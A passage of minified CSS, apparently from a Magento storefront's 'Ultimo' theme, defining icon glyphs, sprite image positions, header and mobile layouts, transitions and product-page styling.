before{content:"\e246"}.ic-coupon:before{content:"\e247"}.ic-tshirt:before{content:"\e248"}.ic-bag8:before{content:"\e249"}.ic-bag6:before{content:"\e24a"}.ic-bag4:before{content:"\e24b"}.ic-bag3:before{content:"\e24c"}.ic-bag7:before{content:"\e24d"}.ic-bag2:before{content:"\e24e"}.ic-bag5:before{content:"\e24f"}.ic-cart2:before{content:"\e250"}.ic-bag1:before,.ic-bag:before{content:"\e251"}.ic-cart3:before{content:"\e252"}.ic-smartphones:before{content:"\e253"}.ic-grid:before{content:"\e254"}.ic-list:before{content:"\e255"}.ic-linkedin:before{content:"\e256"}.ic-bell:before{content:"\e257"}.ic-xing:before{content:"\e258"}.ic-vk:before{content:"\e259"}.ic-weibo:before{content:"\e25a"}.ic-renren:before{content:"\e25b"}.ic-behance:before{content:"\e25c"}.ic-vine:before{content:"\e25d"}.ic-share:before{content:"\e25e"}.ic-lowstock:before{content:"\e25f"}.ic-left:before{content:"\e260"}.ic-down:before{content:"\e261"}.ic-up:before{content:"\e262"}.ic-right:before{content:"\e263"}.icon.i-wishlist{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-7px -7px}.icon.i-wishlist-w{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-7px -57px}.icon.i-wishlist-bw{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-7px -7px}.feature-icon-hover:hover .icon.i-wishlist-bw,.icon-hover:hover.i-wishlist-bw{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-7px -57px}.icon.i-wishlist-wb{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-7px -57px}.feature-icon-hover:hover .icon.i-wishlist-wb,.icon-hover:hover.i-wishlist-wb{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-7px -7px}.icon.i-compare{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-57px -7px}.icon.i-compare-w{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-57px -57px}.icon.i-compare-bw{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-57px -7px}.feature-icon-hover:hover .icon.i-compare-bw,.icon-hover:hover.i-compare-bw,.open>.dropdown-toggle.cover .icon.i-compare-bw{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-57px -57px}.icon.i-compare-wb{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-57px -57px}.feature-icon-hover:hover .icon.i-compare-wb,.icon-hover:hover.i-compare-wb,.open>.dropdown-toggle.cover .icon.i-compare-wb{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-57px -7px}.icon.i-recommend{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-107px -7px}.icon.i-recommend-w{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-107px -57px}.icon.i-recommend-bw{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-107px -7px}.feature-icon-hover:hover .icon.i-recommend-bw,.icon-hover:hover.i-recommend-bw{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-107px -57px}.icon.i-recommend-wb{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-107px -57px}.feature-icon-hover:hover .icon.i-recommend-wb,.icon-hover:hover.i-recommend-wb{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-107px -7px}.icon.i-lowstock{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-157px -7px}.icon.i-lowstock-w{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-157px -57px}.icon.i-lowstock-bw{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-157px -7px}.feature-icon-hover:hover .icon.i-lowstock-bw,.icon-hover:hover.i-lowstock-bw{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-157px -57px}.icon.i-lowstock-wb{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-157px -57px}.feature-icon-hover:hover .icon.i-lowstock-wb,.icon-hover:hover.i-lowstock-wb{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-157px -7px}.icon.i-cart{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-457px -7px}.icon.i-cart-w{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-457px -57px}.icon.i-cart-bw{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-457px -7px}.feature-icon-hover:hover .icon.i-cart-bw,.icon-hover:hover.i-cart-bw,.open>.dropdown-toggle.cover .icon.i-cart-bw{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-457px -57px}.icon.i-cart-wb{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-457px -57px}.feature-icon-hover:hover .icon.i-cart-wb,.icon-hover:hover.i-cart-wb,.open>.dropdown-toggle.cover .icon.i-cart-wb{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-457px -7px}.icon.i-home{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-7px -107px}.icon.i-home-w{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-7px -157px}.icon.i-home-bw{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-7px -107px}.feature-icon-hover:hover .icon.i-home-bw,.icon-hover:hover.i-home-bw{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-7px -157px}.icon.i-home-wb{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-7px -157px}.feature-icon-hover:hover .icon.i-home-wb,.icon-hover:hover.i-home-wb{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-7px -107px}.icon.i-left{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-107px -107px}.icon.i-left-w{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-107px -157px}.icon.i-left-bw{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-107px -107px}.feature-icon-hover:hover .icon.i-left-bw,.icon-hover:hover.i-left-bw{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-107px -157px}.icon.i-left-wb{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-107px -157px}.feature-icon-hover:hover .icon.i-left-wb,.icon-hover:hover.i-left-wb{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-107px -107px}.icon.i-right{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-157px -107px}.icon.i-right-w{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-157px -157px}.icon.i-right-bw{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-157px -107px}.feature-icon-hover:hover .icon.i-right-bw,.icon-hover:hover.i-right-bw{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-157px -157px}.icon.i-right-wb{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-157px -157px}.feature-icon-hover:hover .icon.i-right-wb,.icon-hover:hover.i-right-wb{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-157px -107px}.icon.i-top{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-207px -107px}.icon.i-top-w{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-207px -157px}.icon.i-top-bw{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-207px -107px}.feature-icon-hover:hover .icon.i-top-bw,.icon-hover:hover.i-top-bw{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-207px -157px}.icon.i-top-wb{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-207px -157px}.feature-icon-hover:hover .icon.i-top-wb,.icon-hover:hover.i-top-wb{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-207px -107px}.icon.i-bottom{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-257px -107px}.icon.i-bottom-w{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-257px -157px}.icon.i-bottom-bw{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-257px -107px}.feature-icon-hover:hover .icon.i-bottom-bw,.icon-hover:hover.i-bottom-bw{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-257px -157px}.icon.i-bottom-wb{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-257px -157px}.feature-icon-hover:hover .icon.i-bottom-wb,.icon-hover:hover.i-bottom-wb{background-image:url(/skin/frontend/ultimo/default/images/sprite.png);background-position:-257px -107px}.icon.i-telephone{background-image:url(/skin/frontend/ultimo/default/images/sprite-icons-social.png);background-position:-7px -7px}.icon.i-telephone-w{background-image:url(/skin/frontend/ultimo/default/images/sprite-icons-social.png);background-position:-7px -57px}.icon.i-mobile{background-image:url(/skin/frontend/ultimo/default/images/sprite-icons-social.png);background-position:-57px -7px}.icon.i-mobile-w{background-image:url(/skin/frontend/ultimo/default/images/sprite-icons-social.png);background-position:-57px -57px}.icon.i-skype{background-image:url(/skin/frontend/ultimo/default/images/sprite-icons-social.png);background-position:-107px -7px}.icon.i-skype-w{background-image:url(/skin/frontend/ultimo/default/images/sprite-icons-social.png);background-position:-107px -57px}.icon.i-letter{background-image:url(/skin/frontend/ultimo/default/images/sprite-icons-social.png);background-position:-157px -7px}.icon.i-letter-w{background-image:url(/skin/frontend/ultimo/default/images/sprite-icons-social.png);background-position:-157px -57px}.icon.i-location{background-image:url(/skin/frontend/ultimo/default/images/sprite-icons-social.png);background-position:-207px -7px}.icon.i-location-w{background-image:url(/skin/frontend/ultimo/default/images/sprite-icons-social.png);background-position:-207px -57px}.icon.i-twitter{background-image:url(/skin/frontend/ultimo/default/images/sprite-icons-social.png);background-position:-7px -107px}.icon.i-twitter-w{background-image:url(/skin/frontend/ultimo/default/images/sprite-icons-social.png);background-position:-7px -157px}.icon.i-facebook{background-image:url(/skin/frontend/ultimo/default/images/sprite-icons-social.png);background-position:-57px -107px}.icon.i-facebook-w{background-image:url(/skin/frontend/ultimo/default/images/sprite-icons-social.png);background-position:-57px -157px}.icon.i-googleplus{background-image:url(/skin/frontend/ultimo/default/images/sprite-icons-social.png);background-position:-107px -107px}.icon.i-googleplus-w{background-image:url(/skin/frontend/ultimo/default/images/sprite-icons-social.png);background-position:-107px -157px}.icon.i-youtube{background-image:url(/skin/frontend/ultimo/default/images/sprite-icons-social.png);background-position:-157px -107px}.icon.i-youtube-w{background-image:url(/skin/frontend/ultimo/default/images/sprite-icons-social.png);background-position:-157px -157px}.icon.i-vimeo{background-image:url(/skin/frontend/ultimo/default/images/sprite-icons-social.png);background-position:-207px -107px}.icon.i-vimeo-w{background-image:url(/skin/frontend/ultimo/default/images/sprite-icons-social.png);background-position:-207px -157px}.icon.i-wordpress{background-image:url(/skin/frontend/ultimo/default/images/sprite-icons-social.png);background-position:-257px -107px}.icon.i-wordpress-w{background-image:url(/skin/frontend/ultimo/default/images/sprite-icons-social.png);background-position:-257px -157px}.icon.i-pinterest{background-image:url(/skin/frontend/ultimo/default/images/sprite-icons-social.png);background-position:-307px -107px}.icon.i-pinterest-w{background-image:url(/skin/frontend/ultimo/default/images/sprite-icons-social.png);background-position:-307px -157px}.icon.i-linkedin{background-image:url(/skin/frontend/ultimo/default/images/sprite-icons-social.png);background-position:-357px -107px}.icon.i-linkedin-w{background-image:url(/skin/frontend/ultimo/default/images/sprite-icons-social.png);background-position:-357px -157px}.icon.i-blogger{background-image:url(/skin/frontend/ultimo/default/images/sprite-icons-social.png);background-position:-407px -107px}.icon.i-blogger-w{background-image:url(/skin/frontend/ultimo/default/images/sprite-icons-social.png);background-position:-407px -157px}.icon.i-envato{background-image:url(/skin/frontend/ultimo/default/images/sprite-icons-social.png);background-position:-457px -107px}.icon.i-envato-w{background-image:url(/skin/frontend/ultimo/default/images/sprite-icons-social.png);background-position:-457px -157px}.header .dropdown .dropdown-heading,.header-top{line-height:36px}.header .dropdown .dropdown-heading{max-height:36px}.sidebar .block:first-child{margin-top:6px}.cms-index-index .sidebar .block:first-child{margin-top:0}.category-title,.my-account .page-title{border-bottom:1px solid #e5e5e5}.block .block-title,.block-layered-nav .block-subtitle--filter,.cart .crosssell h2,.cart .discount h2,.cart .shipping h2,.section-title{padding-top:0;padding-bottom:0;border-bottom:1px solid #e5e5e5;font-weight:400;font-size:1.5em;line-height:1.2222em}#opc-login h3,.account-login h2,.fieldset .legend,.info-set h2.legend,.multiple-checkout .col2-set h2.legend{padding-bottom:7px;border-bottom:1px solid #e5e5e5;font-weight:400;font-size:1.5em;line-height:1.2222em;margin-bottom:15px}.box-account .box-head,.category-title,.dashboard .box .box-title,.my-account .page-title{border-color:#e5e5e5}.block .actions,.buttons-set,.section-line,.toolbar{border-color:#e5e5e5}.category-products-grid .item,.container1-wrapper,.container2-wrapper,.map-popup-heading,.product-view .add-to-box,.product-view .product-type-data,.product-view .product-type-data .price-box,.products-list li.item,.remember-me-popup h3{border-color:#f5f5f5}.custom-sidebar-left .inner,.custom-sidebar-right .inner,.product-view .ratings .rating-links .separator{border-color:#e5e5e5}.products-list .product-shop-inner{border-color:#f5f5f5}.availability-only-details thead,.cart-table thead tr,.data-table thead{border-color:#e5e5e5}.swatch-link{border-color:#ccc}.addresses-list .addresses-primary .item,.advanced-search-summary,.extrahint-wrapper .product-pricing,.opc .gift-messages-form,.order-info-box{background-color:#f5f5f5}#map-popup-msrp,.availability,.block-layered-nav dl dd ol>li>a .count,.block-related-simple .related-add-to-wishlist,.block-related-thumbnails .related-add-to-wishlist,.breadcrumbs a,.breadcrumbs li,.item-options dd,.map-popup-msrp .price,.old-price,.price-notice .price,.product-options p.note,.product-view .box-reviews dd .date,.product-view .price-box .old-price .price,.products-grid .ratings,.products-grid .ratings a,.products-list .ratings,.products-list .ratings a{color:#aaa;font-weight:700}.product-options dd .input-text,.product-options dd select,.product-options dd textarea,.product-options ul.options-list{color:#888}.product-options dd select:focus,.product-options dd select:hover,.product-options dd textarea:focus,.product-options dd textarea:hover,.product-options ul.options-list:hover{color:#333}.map-popup-msrp .price,.map-popup-price .price,.product-view .price-box .price{font-family:Verdana,Geneva,sans-serif}#subscribe-form .input-box .validation-advice,.dropdown.open .dropdown-content,.dropdown.open>.dropdown-heading.cover,.form-search .search-autocomplete ul,.map-popup,.nav-regular .nav-panel--dropdown,.remember-me-popup,.sticky-header .sticky-container,.truncated .truncated_full_value .item-options{-moz-box-shadow:0 3px 10px rgba(0,0,0,.15);-webkit-box-shadow:0 3px 10px rgba(0,0,0,.15);box-shadow:0 3px 10px rgba(0,0,0,.15)}.mobnav-trigger .trigger-icon .line,.opener,a,a.feature-icon-hover>.ib,a>.ib{transition:color .3s ease-in-out,background-color .3s ease-in-out;-moz-transition:color .3s ease-in-out,background-color .3s ease-in-out;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out}.mobnav-trigger:hover .trigger-icon .line,.nav-item>a:hover+.opener,.opener:hover,a.feature-icon-hover:hover>.ib,a:hover,a:hover>.ib{transition-duration:.1s;-moz-transition-duration:.1s;-webkit-transition-duration:.1s;-o-transition-duration:.1s}#scroll-to-top,.add-to-links.addto-icons a,.sorter .sort-by .category-asc,.sorter .sort-by .category-desc,.sorter .view-mode .grid,.sorter .view-mode .list{transition:background-color .3s ease-in-out,background-position .3s ease-in-out;-moz-transition:background-color .3s ease-in-out,background-position .3s ease-in-out;-webkit-transition:background-color .3s ease-in-out,background-position .3s ease-in-out;-o-transition:background-color .3s ease-in-out,background-position .3s ease-in-out}.cart .crosssell .product-image,.form-search .button,.gen-tabs .acctab,.gen-tabs .tabs a,.mini-products-list .product-image,.opc .step-title,.product-options ul.options-list,.product-view .product-img-box .more-views .thumbnails li a,input.input-text,select,textarea{transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-moz-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out}.drop-shadow,.shadow .nav--bar-drop-shadow #nav,.shadow .nav--bar-drop-shadow .mobnav-trigger,.shadow .show-bg{-moz-box-shadow:0 2px 3px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 3px rgba(0,0,0,.1);box-shadow:0 2px 3px rgba(0,0,0,.1)}.acco .opener,.accordion .opener,.collapsible .opener{background-image:none!important;display:inline-block;font-family:ThemeIcons;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px}.acco .opener:before,.accordion .opener:before,.collapsible .opener:before{content:"\e23c"}.acco li.item-active>.opener:before,.accordion li.item-active>.opener:before,.collapsible.active .opener:before{content:"\e23d"}#cboxClose,#cboxNext,#cboxPrevious{background-image:none!important;display:inline-block;font-family:ThemeIcons;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px}#cboxClose{font-size:16px}#cboxPrevious:before{content:"\e260"}#cboxNext:before{content:"\e263"}#cboxClose:before{content:"\e20f"}.slider-arrows1 .owl-controls .owl-buttons div,.slider-arrows2 .owl-controls .owl-buttons div,.slider-arrows3 .owl-controls .owl-buttons div{background-image:none!important;text-indent:0;display:inline-block;font-family:ThemeIcons;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px}.owl-controls .owl-buttons .owl-prev:before{content:"\e260";font-weight:700;font-size:30px}.owl-controls .owl-buttons .owl-next:before{content:"\e263";font-weight:700;font-size:30px}.itemslider.equal-height .item{position:static;padding-bottom:50px}.itemslider.equal-height .actions{position:absolute;bottom:0}.wrapper{border-top-style:solid;border-top-width:5px}.main{padding:5px 0 40px}.col-left>*{margin-right:32px}.col-right>*{margin-left:32px}.page-title h1,.page-title h2{margin:0;min-height:1.3125em}.category-title{margin-bottom:0}.note-msg.empty-catalog{background:url(/skin/frontend/ultimo/default/images/img/empty-catalog.png) 10px 10px no-repeat transparent!important;color:inherit;min-height:70px;padding:40px 20px 40px 160px!important}.breadcrumbs{line-height:1.5em;margin:0 0 5px}.catalog-product-view .breadcrumbs{margin-bottom:10px}.user-menu .line-break-after{clear:both;margin-bottom:1px}.search-wrapper-inline .form-search .input-text{min-width:180px}.search-wrapper-p0,.search-wrapper-p1,.search-wrapper-p2,.search-wrapper-p3,.search-wrapper-p4,.search-wrapper-p5{float:right}.search-wrapper-p0 .form-search .input-text,.search-wrapper-p1 .form-search .input-text,.search-wrapper-p2 .form-search .input-text,.search-wrapper-p3 .form-search .input-text,.search-wrapper-p4 .form-search .input-text,.search-wrapper-p5 .form-search .input-text{min-width:220px}.header-regular .skip-link{display:none}.skip-link .count{display:inline-block;width:18px;height:18px;line-height:18px;text-align:center;font-size:10px;font-family:Arial,Helvetica,sans-serif;font-weight:700;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-color:red;color:#fff;margin-left:-14px;margin-right:-7px;margin-top:-22px;position:relative}.header-regular .mini-cart-heading,.header-regular .mini-compare-heading{display:block}.header-regular .mini-cart-heading .label.no-display,.header-regular .mini-compare-heading .label.no-display{display:none}.header-regular .hp-blocks-holder{display:table;width:100%}.header-regular .hp-blocks-holder .hp-block{float:none;display:table-cell;vertical-align:middle}.header-regular .logo--mobile{display:none}.header-regular #mini-cart-wrapper-mobile,.header-regular .after-mobile-logo,.header-regular .header-collateral,.header-regular .logo-wrapper--mobile{display:none}.header-regular #currency-switcher-wrapper-regular,.header-regular #lang-switcher-wrapper-regular,.header-regular .header-top .dropdown{margin:0}.header-mobile .skip-link{position:relative;float:left;width:20%;height:50px;line-height:50px;text-align:center;cursor:pointer}.header-mobile a.skip-link{text-decoration:none}.header-mobile .skip-link:hover{opacity:.7}.header-mobile .skip-link.skip-active:hover{opacity:1}.header-mobile .skip-link .icon{display:inline-block;vertical-align:middle;margin-right:3px;font-size:20px;line-height:20px}.header-mobile .skip-nav .icon{font-size:24px;line-height:24px}.header-mobile .skip-link .label{display:inline-block;vertical-align:middle;line-height:16px}.header-mobile .skip-link .count{display:inline-block;vertical-align:middle}.header-mobile .skip-link .caret{display:none}.header-mobile .skip-link.skip-active,.header-mobile .skip-link:hover{color:inherit}.header-mobile .skip-link.skip-active span{color:inherit}.header-mobile .skip-link.skip-active .count{color:#fff}.header-mobile .skip-links--1 .skip-link{width:100%}.header-mobile .skip-links--2 .skip-link{width:50%}.header-mobile .skip-links--3 .skip-link{width:33.33%}.header-mobile .skip-links--4 .skip-link{width:25%}.header-mobile .skip-links--5 .skip-link{width:20%}.header-mobile .skip-links--6 .skip-link{width:16.66%}.header-mobile .mini-compare .mini-compare-heading{display:none}.header-mobile .mini-compare .actions{border:none;padding-top:0}.header-mobile .mini-cart,.header-mobile .mini-compare{position:static;float:none}.header-mobile .mini-cart-content,.header-mobile .mini-compare-content{clear:both;width:100%}.header-mobile .skip-content{display:none}.header-mobile .skip-content.skip-active{display:block}.header-mobile .skip-content--style{padding:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:98.5%!important;margin:0}.header-mobile .form-search{width:100%}.header-mobile .form-search .input-text{width:100%}.header-mobile .mini-cart-content,.header-mobile .mini-compare-content{clear:both;width:100%}.header-mobile .top-links{float:none!important;clear:both}.header-mobile .top-links ul{float:none!important}.header-mobile .skip-content .links>li{float:none}.header-mobile .skip-content .links>li>a{background-image:none}.header-mobile .logo-wrapper--regular{display:none}.header-mobile .logo-wrapper--mobile{width:60%;margin-left:auto;margin-right:auto;text-align:center}.header-mobile .header-collateral+.logo-wrapper--mobile{float:left;text-align:left}.header-mobile .logo-wrapper--mobile .logo{display:block;margin-top:3px;margin-bottom:3px}.header-mobile .header-collateral{float:right;text-align:right}.header-mobile .line-break-after{display:none!important}.header-mobile .user-menu{float:none!important;margin:0}.header-mobile #currency-switcher-wrapper-regular,.header-mobile #lang-switcher-wrapper-regular{display:none}.header-mobile .mobnav-trigger-wrapper{display:none!important}.header-mobile .nav-mobile{display:block!important}.header-mobile .nav-container{padding:0;background-color:transparent}.header-mobile .nav-container #nav{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.header-mobile .nav-mobile .nav-item.nav-1{margin-top:0!important}.header-mobile .nav.has-outline{background-color:transparent;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.sticky-header .sticky-container{position:fixed;top:0;width:100%;z-index:1000;background-color:#fff}.sticky-header .nav-container{padding-top:0;padding-bottom:0}.sticky-header .nav-container .nav{background-color:transparent}.sticky-header .nav-container .nav>.inner-container{padding-top:0;padding-bottom:0}.sticky-header .nav-container #nav{margin-top:0;margin-bottom:0}.sticky-header .nav-container #nav,.sticky-header .nav-container .nav{-moz-box-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}.sticky-header .nav-regular .nav-item.level0>a .cat-label{display:none}.block-compare .block-content ol,.block-compared .block-content ol,.block-viewed .block-content ol{padding-left:0;list-style:none}.block-compare .block-content li.item,.block-compared .block-content li.item,.block-viewed .block-content li.item{background:url(/skin/frontend/ultimo/default/images/img/bullet.png) no-repeat 3px 10px;padding-left:15px}.block-account .block-title{background:url(/skin/frontend/ultimo/default/images/img/ic-account.png) 5px 2px no-repeat;padding-left:42px!important}.block-account .block-content{padding:10px 0 0}.block-account li>*{padding:2px}.block-account li.current strong{font-weight:700}.products-grid .item{-webkit-tap-highlight-color:transparent}.availability{float:right;margin-bottom:-20px}.price-box-bundle{border-bottom:1px solid #e5e5e5;margin:-10px 0 15px;padding-bottom:15px}.product-view .space-before-avail{margin:0 0 15px;height:0;line-height:0}.product-view .product-type-data>.price-box{margin:0;padding:0 0 10px;clear:both;width:100%;float:left}.product-view .box-reviews .buttons-set{margin-left:0;margin-right:0}.product-view .sku{margin:15px 0}.product-view .sku .label{font-weight:700}.product-view .zsaavailability{margin:0;float:none;font-weight:400;color:#000;font-size:14px;clear:both}p.zsaavailability.in-stock.notgrouped{margin:0}.product-view .grouped-items-table input.input-text{height:26px;padding:4px}.footer-primary .section{padding-top:20px;padding-bottom:20px}.accordion-style1 li a{border-bottom-color:#eee;border-bottom:1px solid rgba(0,0,0,.06)}.accordion-style1 li a:hover{background-color:rgba(0,0,0,.03)}.accordion-style1 .opener{background-color:rgba(0,0,0,.03)}.block-layered-nav .block-title:after,.collapsible .block-title:after,.gen-tabs .acctab:after,.mobile-collapsible .block-title:after,.sidebar .block .block-title:after{float:right;font-size:22px}.block-layered-nav .block-title:after,.mobile-collapsible .block-title:after,.sidebar .block .block-title:after{display:none!important}.block-layered-nav .block-title:after,.breadcrumbs .sep,.btn-edit:before,.btn-remove2:before,.btn-remove:before,.buttons-set .back-link a:before,.collapsible .block-title:after,.form-search .button:before,.gen-tabs .acctab:after,.map-popup-close:before,.mobile-collapsible .block-title:after,.remember-me-popup-head .remember-me-popup-close:before,.sidebar .block .block-title:after{display:inline-block;font-family:ThemeIcons;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.form-search .button:before{content:"\e235"}.buttons-set .back-link a:before{content:"\e22a"}.btn-remove2:before,.btn-remove:before,.map-popup-close:before,.remember-me-popup-head .remember-me-popup-close:before{content:"\e22d"}.btn-edit:before{content:"\e22e"}.breadcrumbs .sep:before{content:"\e228";font-size:8px}.block-layered-nav .block-title:after,.collapsible .block-title:after,.gen-tabs .acctab:after,.mobile-collapsible .block-title:after,.sidebar .block .block-title:after{content:"\e261"}.block-layered-nav .block-title.active:after,.collapsible .block-title.active:after,.gen-tabs .acctab.current:after,.mobile-collapsible .block-title.active:after,.sidebar .block .block-title.active:after{content:"\e262"}.nav.has-outline>.inner-container{padding-top:15px;padding-bottom:15px}.nav.has-outline .mobnav-trigger{margin-bottom:0}.container.nav.stretched>.inner-container{padding-top:0;padding-bottom:0}.nav.has-outline>.grid-full{margin-top:1%;margin-bottom:1%}.container.nav.stretched>.grid-full{margin-top:0;margin-bottom:0}.cart-left-column .grid-full,.cart-right-column .grid-full{width:100%}.block_category_above_collection{margin:10px 0}.block_category_below_collection{margin:10px 0}.block_category_above_empty_collection{margin:10px 0}.block_mini_cart_above_products{margin:0 0 10px}.block_cms_page_top{margin:0 0 15px}.block_footer_payment{margin-right:10px;margin-bottom:10px;margin-left:20px}.sample-block{color:#999;margin-top:10px;padding:0!important;transition:color .3s ease-in-out,background-color .3s ease-in-out;-moz-transition:color .3s ease-in-out,background-color .3s ease-in-out;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out}.sample-block:hover{color:#333}@mediaonly screen and (-webkit-min-device-pixel-ratio: 1.5),only screen and ( min--moz-device-pixel-ratio: 1.5),only screen and ( -o-min-device-pixel-ratio: 32),only screen and ( -ms-min-device-pixel-ratio: 1.5),only screen and ( min-device-pixel-ratio: 1.5){background-size:14px 43px}#scroll-to-top,.header .form-search .button span,.icon.i-bottom,.icon.i-bottom-bw,.icon.i-bottom-w,.icon.i-bottom-wb,.icon.i-cart,.icon.i-cart-bw,.icon.i-cart-w,.icon.i-cart-wb,.icon.i-compare,.icon.i-compare-bw,.icon.i-compare-w,.icon.i-compare-wb,.icon.i-home,.icon.i-home-bw,.icon.i-home-w,.icon.i-home-wb,.icon.i-left,.icon.i-left-bw,.icon.i-left-w,.icon.i-left-wb,.icon.i-lowstock,.icon.i-lowstock-bw,.icon.i-lowstock-w,.icon.i-lowstock-wb,.icon.i-recommend,.icon.i-recommend-bw,.icon.i-recommend-w,.icon.i-recommend-wb,.icon.i-right,.icon.i-right-bw,.icon.i-right-w,.icon.i-right-wb,.icon.i-top,.icon.i-top-bw,.icon.i-top-w,.icon.i-top-wb,.icon.i-wishlist,.icon.i-wishlist-bw,.icon.i-wishlist-w,.icon.i-wishlist-wb{background-image:url(/skin/frontend/ultimo/default/images/sprite@2x.png);background-size:500px 200px}.icon.i-blogger,.icon.i-blogger-w,.icon.i-envato,.icon.i-envato-w,.icon.i-facebook,.icon.i-facebook-w,.icon.i-googleplus,.icon.i-googleplus-w,.icon.i-letter,.icon.i-letter-w,.icon.i-linkedin,.icon.i-linkedin-w,.icon.i-location,.icon.i-location-w,.icon.i-mobile,.icon.i-mobile-w,.icon.i-pinterest,.icon.i-pinterest-w,.icon.i-skype,.icon.i-skype-w,.icon.i-telephone,.icon.i-telephone-w,.icon.i-twitter,.icon.i-twitter-w,.icon.i-vimeo,.icon.i-vimeo-w,.icon.i-wordpress,.icon.i-wordpress-w,.icon.i-youtube,.icon.i-youtube-w{background-image:url(/skin/frontend/ultimo/default/images/sprite-icons-social@2x.png);background-size:500px 200px}.gen-tabs .tabs-panels{border-top-color:#ccc!important;border-bottom:solid 1px #ccc!important}.gen-tabs .tabs a.current{color:#b21e27!important}.gen-tabs .tabs a{border-color:#ccc!important}.header-mobile 